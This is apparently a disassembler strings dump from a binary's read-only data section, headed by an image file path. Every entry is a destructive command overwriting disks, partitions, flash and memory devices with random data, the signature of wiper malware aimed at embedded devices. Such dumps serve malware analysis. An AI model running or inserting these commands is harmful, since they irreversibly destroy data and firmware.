 .rodata:0000000000745126 0000001C C cat /dev/urandom >/dev/sda &
.rodata:0000000000745142 0000001C C cat /dev/urandom >/dev/sdb &
.rodata:00000000007457C3 0000001D C cat /dev/urandom >/dev/hda1 &
.rodata:00000000007457E0 0000001D C cat /dev/urandom >/dev/hdb1 &
.rodata:00000000007457FD 0000001D C cat /dev/urandom >/dev/mtd0 &
.rodata:000000000074581A 0000001D C cat /dev/urandom >/dev/mtd1 &
.rodata:0000000000745837 0000001D C cat /dev/urandom >/dev/mtd2 &
.rodata:0000000000745854 0000001D C cat /dev/urandom >/dev/mtd3 &
.rodata:0000000000745871 0000001D C cat /dev/urandom >/dev/ram0 &
.rodata:000000000074588E 0000001D C cat /dev/urandom >/dev/root &
.rodata:00000000007458AB 0000001D C cat /dev/urandom >/dev/sda1 &
.rodata:00000000007458C8 0000001D C cat /dev/urandom >/dev/sda2 &
.rodata:00000000007458E5 0000001D C cat /dev/urandom >/dev/sda3 &
.rodata:0000000000745902 0000001D C cat /dev/urandom >/dev/sda4 &
.rodata:0000000000746D3C 00000020 C cat /dev/urandom >/dev/mmcblk0 &
.rodata:0000000000747E3C 00000022 C cat /dev/urandom >/dev/mmcblk0p1 &
.rodata:0000000000747E5E 00000022 C cat /dev/urandom >/dev/mtdblock0 &
.rodata:0000000000747E80 00000022 C cat /dev/urandom >/dev/mtdblock1 &
.rodata:0000000000747EA2 00000022 C cat /dev/urandom >/dev/mtdblock2 &
.rodata:0000000000747EC4 00000022 C cat /dev/urandom >/dev/mtdblock3 &
.rodata:0000000000747EE6 00000022 C cat /dev/urandom >/dev/mtdblock4 &
.rodata:0000000000747F08 00000022 C cat /dev/urandom >/dev/mtdblock5 &
.rodata:0000000000747F2A 00000022 C cat /dev/urandom >/dev/mtdblock6 &
.rodata:0000000000747F4C 00000022 C cat /dev/urandom >/dev/mtdblock7 &
.rodata:0000000000748C92 00000024 C busybox cat /dev/urandom >/dev/sda &
.rodata:0000000000748CB6 00000024 C busybox cat /dev/urandom >/dev/sdb &
.rodata:00000000007491CB 00000025 C busybox cat /dev/urandom >/dev/mmc0 &
.rodata:00000000007491F0 00000025 C busybox cat /dev/urandom >/dev/ram0 &
.rodata:000000000074B8BB 0000002B C busybox cat /dev/urandom >/dev/mtdblock10 &
.rodata:000000000074C10F 0000002D C busybox\", \"cat /dev/urandom >/dev/mtdblock0 &